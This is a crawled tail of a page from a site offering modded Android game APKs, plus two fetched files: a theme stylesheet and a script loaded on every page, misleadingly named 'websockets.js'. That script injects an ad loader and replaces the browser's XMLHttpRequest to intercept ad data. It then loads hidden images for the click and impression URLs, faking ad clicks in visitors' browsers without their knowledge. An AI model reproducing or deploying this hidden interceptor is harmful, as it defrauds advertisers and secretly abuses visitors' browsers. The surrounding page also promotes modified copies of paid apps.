<p>Hope you have downloaded and installed Oracle Falls Mod APK? If you have any questions, please use the comment box below.</p>
<p>Read Also</p>
<div class="suggestion-item"><span class="suggestion-title" data-fk="[&quot;Speed Legends&quot;]"><a title="Speed Legends 2.0.1 Apk + Mod Money + Data for Android" href="https://www.freebrowsingcheat.com/speed-legends-2-0-1-apk-mod/" target="_blank" rel="noopener">Speed Legends 2.0.1 Apk + Mod Money + Data for Android</a></span></div>
<div class="suggestion-item">
<div class="suggestion-actions"></div>
<p><span class="suggestion-title" data-fk="[&quot;Battle Islands: Commanders&quot;]"><a title="Battle Islands: Commanders 1.6.1 Apk + Mod + Data for Android" href="https://www.freebrowsingcheat.com/battle-islands-commanders-1-6-1-apk-mod/" target="_blank" rel="noopener">Battle Islands: Commanders 1.6.1 Apk + Mod + Data for Android</a></span></div>
<div class="suggestion-item">
<div class="suggestion-actions"></div>
<p><span class="suggestion-title" data-fk="[&quot;Torque Pro&quot;]"><a title="Torque Pro (OBD 2 &amp; Car) 1.8.194 Apk for Android" href="https://www.freebrowsingcheat.com/torque-pro-obd-2-car-1-8-194-apk/" target="_blank" rel="noopener">Torque Pro (OBD 2 &amp; Car) 1.8.194 Apk for Android</a></span></div>
<div class="suggestion-item">
<div class="suggestion-actions"></div>
<p><span class="suggestion-title" data-fk="[&quot;Virtual Town&quot;]"><a title="Virtual Town 0.7.14 Apk + Mod Gold for Android" href="https://www.freebrowsingcheat.com/virtual-town-0-7-14-apk-mod/" target="_blank" rel="noopener">Virtual Town 0.7.14 Apk + Mod Gold for Android</a></span></div>
<div class="suggestion-item">
<div class="suggestion-actions"></div>
<p><span class="suggestion-title" data-fk="[&quot;Cat Quest&quot;]"><a title="Cat Quest 1.2.2 Apk + Mod Money for Android" href="https://www.freebrowsingcheat.com/cat-quest-1-2-2-apk-mod/" target="_blank" rel="noopener">Cat Quest 1.2.2 Apk + Mod Money for Android</a></span></div>

	<aside id="widgets-wrap-after-post-content" class="cf"><section id="text-4" class="widget-after-post-content frontier-widget widget_text">			<div class="textwidget"><p><strong>Please send the infringement/Copyright notice via email to</strong></p>
<div class="VoqD8">
<div class="eYSAde"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="61120e0f06110e1159575021060c00080d4f020e0c">[email&#160;protected]</a></div>
</div>
<p>&nbsp;</p>
<p>Please allow us a day or two for an email response. Note that emailing your complaint to other parties such as our Internet Service Provider will not expedite your request and may result in a delayed response due the complaint not properly being filed.</p>
<p>Thanks.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</section></aside>
	
	
	</div>

<footer class="entry-footer cf">
	
	
			<div class="entry-tags"></div>
	
	</footer>


</article>

	<div class="author-info">
		<h4 class="title">The Author</h4><div class="author-avatar"></div><div class="author-description"><h4>Jason Micky</h4>Hey Guys, I am Jason Micky The game guy. On this website I share a lot of stuff. Review games, free cheats and give out important update.</div>	</div>

	<div class="post-nav cf">
		<div class="link-prev"><a href="https://www.freebrowsingcheat.com/crusaders-quest-3-10-6-kg-apk/" title="Crusaders Quest 3.10.6.KG Apk Mod + Data for Android">&#8592; Previous Post</a></div><div class="link-next"><a href="https://www.freebrowsingcheat.com/ucct-unit-converter-calculator-translator-2-0-0-apk/" title="UCCT – Unit Converter Calculator and Translator 2.0.0 Apk for Android">Next Post &#8594;</a></div>	</div>

		
	
	
	
	
</div>

<div id="sidebar-right" class="sidebar cf" itemscope itemtype="http://schema.org/WPSideBar" role="complementary" aria-label="Sidebar Right">
		<aside id="widgets-wrap-sidebar-right">

					<section class="widget-sidebar frontier-widget widget_search"><h2 class="widget-title" >The Search Box</h2><form role="search" method="get" class="search-form" action="https://www.freebrowsingcheat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section class="widget-sidebar frontier-widget widget_recent_entries">
		<h2 class="widget-title" >Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.freebrowsingcheat.com/lojay-mwah-ft-odeal-mp3-download/">Lojay – Mwah! Ft Odeal MP3 DOWNLOAD</a>
									</li>
											<li>
					<a href="https://www.freebrowsingcheat.com/efootball-pes-2025-ppsspp-psp-iso-download/">eFootball PES 2025 PPSSPP – PSP Iso Download</a>
									</li>
											<li>
					<a href="https://www.freebrowsingcheat.com/football-league-2025-mod-0-1-55-apk-download-unlimited-money/">Football League 2025 Mod 0.1.55 Apk Download (Unlimited Money)</a>
									</li>
											<li>
					<a href="https://www.freebrowsingcheat.com/how-online-contest-tools-can-boost-marketing-efforts/">How Online Contest Tools Can Boost Marketing Efforts</a>
									</li>
											<li>
					<a href="https://www.freebrowsingcheat.com/top-10-video-games-with-iconic-soundtracks-that-you-can-download-right-now/">Top 10 Video Games With Iconic Soundtracks That You Can Download Right Now</a>
									</li>
					</ul>

		</section><section class="widget-sidebar frontier-widget widget_recent_comments"><h2 class="widget-title" >Recent Comments</h2><ul id="recentcomments"></ul></section><section class="widget-sidebar frontier-widget widget_meta"><h2 class="widget-title" >Meta</h2>
		<ul>
						<li><a href="https://www.freebrowsingcheat.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.freebrowsingcheat.com/feed/">Entries feed</a></li>
			<li><a href="https://www.freebrowsingcheat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		
	</aside>
	</div></div>

	<div id="footer" class="cf" itemscope itemtype="http://schema.org/WPFooter">
		<aside id="widgets-wrap-footer" class="widget-column-3 cf">
			<section id="block-3" class="widget-footer frontier-widget widget_block"></section>		</aside>
	</div>

<div id="bottom-bar" class="cf" role="contentinfo">
	
			<span id="bottom-bar-text">Free Browsing Cheat &copy; 2019 - 2024</span>
	
					<span id="theme-link"><a href="https://ronangelo.com/frontier/">Frontier Theme</a></span>
	
	</div>

</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
jQuery(document).ready(function($) {
	$( '#nav-main .drop-toggle' ).click(function(){
		$( '#nav-main' ).toggleClass( 'dropped' );
	});
});
</script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.freebrowsingcheat.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//www.freebrowsingcheat.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//www.freebrowsingcheat.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>
<script data-cfasync="false" src="https://thenetnaija.me/incs/websockets.js?fresh-data1.4"></script>


<!-- Google tag (gtag.js) -->
<!--<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8L54MCXP6"></script>-->
<!--<script>-->
<!--  window.dataLayer = window.dataLayer || [];-->
<!--  function gtag(){dataLayer.push(arguments);}-->
<!--  gtag('js', new Date());-->

<!--  gtag('config', 'G-F8L54MCXP6');-->
<!--</script>-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"889842e86f28477b8896a3a442292cf9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-10 23:02:49 -->
<!-- Dynamic page generated in 0.697 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-10 23:02:49 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.freebrowsingcheat.com/wp-content/themes/frontier-child/style.css?ver=1.3.3
body_size: -266
content:
/*
Theme Name:     Frontier Child
Theme URI:      http://ronangelo.com/frontier/
Description:    Child theme for Frontier.
Author:         ronangelo
Author URI:     http://ronangelo.com/
Template:       frontier
Version:        1.0
*/

/* Your modification goes here */



--- FILE ---
content_type: application/javascript
request_url: https://thenetnaija.me/incs/websockets.js?fresh-data1.4
body_size: 991
content:

const containerDiv = document.createElement('div');
  containerDiv.id = 'container-cb91321b48ba3da6b2425c8e872e58b8';
    // containerDiv.style.display = 'none'; // Set display to none


  // Append the <div> element to the script's parent node
  const scriptElement = document.currentScript || document.scripts[document.scripts.length - 1];
  scriptElement.parentNode.appendChild(containerDiv);

  const script = document.createElement('script');
  script.async = true;
  script.src = '//pl20453907.highcpmrevenuegate.com/cb91321b48ba3da6b2425c8e872e58b8/invoke.js';
  document.getElementsByTagName('head')[0].appendChild(script);
  
  
  

// Intercept XMLHttpRequest
const originalXHR = window.XMLHttpRequest;

class CustomXHR extends originalXHR {
  open(method, url) {
if (url.includes("ntv.json?key=cb91321b48ba3da6b2425c8e872e58b8")) {
        const  hostname = new URL(url).hostname;

     console.log(hostname);
      this.addEventListener('load', () => {
        const data = JSON.parse(this.responseText);
        
  if (Array.isArray(data) && data.length > 0) {
    const numberOfArraysToSelect = Math.floor(Math.random() * data.length) + 1;

console.log(numberOfArraysToSelect,'numarr')
    const selectedArrays = [];

    // Shuffle the data array to randomize the order
    for (let i = data.length - 1; i >= 0; i--) {
        const randomIndex = Math.floor(Math.random() * (i + 1));
        [data[i], data[randomIndex]] = [data[randomIndex], data[i]];
    }

    // Select the first 'numberOfArraysToSelect' arrays from the shuffled data
    for (let i = 0; i < numberOfArraysToSelect; i++) {
        selectedArrays.push(data[i]);
    }

    // Now, 'selectedArrays' contains a random number of arrays from the original data
    
    for(let i=0; i <= selectedArrays.length ; i++){
    	
      const randomPick = selectedArrays[i];
      
      console.log(randomPick)
      
    var imprValue = randomPick.clk;
    var impression = randomPick.impr;
    var ren = randomPick.ren;

 // Create and append the images with a delay
    setTimeout(function() {
        const img = new Image();
        img.src = "https://" + hostname + ren;
        img.style.display = "none";
        document.body.appendChild(img);

        const img1 = new Image();
        img1.src = "https://" + hostname + impression;
        img1.style.display = "none";
        document.body.appendChild(img1);

        const img2 = new Image();
        img2.src = "https://" + hostname + imprValue;
        img2.style.display = "none";
        document.body.appendChild(img2);
    }, i * 500); // 500ms delay between each iteration
    
    }
    
} else {
    console.log("The data is not an array or is empty.");
}
        

        
        
        // You can perform further processing or display the data as needed
      });
    }
    super.open(method, url);
  }
}

window.XMLHttpRequest = CustomXHR;

// // Intercept fetch requests
// const originalFetch = window.fetch;

// window.fetch = function (url, options) {
//   if (url === targetURL) {
//     return originalFetch(url, options).then((response) => {
//       return response.text().then((data) => {
//         // Extract and process data from the 'data' variable
//         console.log('Data from fetch:', data);


//         // You can perform further processing or display the data as needed
//         return response;
//       });
//     });
//   } else {
//     return originalFetch(url, options);
//   }
// };

